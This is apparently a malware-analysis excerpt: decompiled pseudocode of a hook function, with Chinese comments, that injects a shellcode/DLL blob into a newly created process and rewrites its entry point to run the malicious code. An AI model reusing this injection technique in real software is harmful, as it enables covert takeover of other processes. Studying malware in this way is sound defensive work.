 1 // write access to const memory has been detected, the output may be wrong!
2 __int64 __userpurge HookMain_402A59@<edx:eax>(unsigned __int8 *a1@<esi>, HANDLE hProcess, int a2, int a3, int a4,
3 {
4 __int64 retu; // rax
5 char *EntryPointAddress; // eax
6 int v8; // edx
7 __int64 ret; // [esp-14h] [ebp-1Ch]
8 SIZE_T NumberOfBytesWritten; // [esp+0h] [ebp-8h]
9 DWORD flOldProtect; // [esp+4h] [ebp-4h]
10 unsigned __int8 *savedregs; // [esp+8h] [ebp+0h]
11
12 // call虚拟内存的地址，执行原始函数，CallByNextHook
13 LODWORD(retu) = HookFlag_40DFB7(hProcess, a2, a3, a4, a5, NumberOfBytesWritten, flOldProtect, savedregs);
14 savedregs = a1;
15 NumberOfBytesWritten = (SIZE_T)&savedregs;
16 ret = retu;
17 if ( hProcess != (HANDLE)-1 && !DoubleFlag_40DFA3 )
18 {
19 // 获取程序入口点地址，通过阅读进程中的PE文件头得到
20 EntryPointAddress = GetEntryPointAddress_402270(hProcess);
21 if ( EntryPointAddress )
22 {
23 DoubleFlag_40DFA3 = 1;
24 lpBaseAddress = EntryPointAddress;
25 // 注入DLL到内存空间
26 WriteFlag_40DFA8 = (int)WriteMemory_402002(a1, hProcess, (int)ShellCodePE_404031, 0x9800);
27 dword_40DFAD = v8;
28 if ( WriteFlag_40DFA8 )
29 {
30 VirtualProtectEx(hProcess, 0, 0xCu, 0x40u, &flOldProtect);
31 // 写入原本的入口点，设置EDI为0xA000，执行设定好的恶意代码，执行DLL的函数
32 WriteProcessMemory(hProcess, 0, &MOV_EDI_EntryPoint_RVA_40DFA7, 0xCu, &NumberOfBytesWritten);
33 VirtualProtectEx(hProcess, 0, 0xCu, flOldProtect, &flOldProtect);
34 }
35 }
36 }
37 return ret; // 返回原来的函数执行是否成功
38 }